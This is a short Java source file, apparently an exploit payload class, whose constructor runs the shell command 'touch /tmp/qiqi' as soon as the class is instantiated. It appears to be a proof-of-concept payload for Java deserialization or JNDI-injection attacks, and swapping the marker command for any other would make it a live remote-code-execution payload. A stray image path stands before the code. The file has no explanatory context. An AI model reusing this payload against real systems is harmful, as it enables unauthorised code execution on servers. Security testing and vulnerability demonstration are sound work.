 import java.io.BufferedReader;
import java.io.InputStream;
import java.io.InputStreamReader;

public class Exploit{
    public Exploit() throws Exception {
        Process p = Runtime.getRuntime().exec("touch /tmp/qiqi");
        InputStream is = p.getInputStream();
        BufferedReader reader = new BufferedReader(new InputStreamReader(is));

        String line;
        while((line = reader.readLine()) != null) {
            System.out.println(line);
        }

        p.waitFor();
        is.close();
        reader.close();
        p.destroy();
    }

    public static void main(String[] args) throws Exception {
    }
}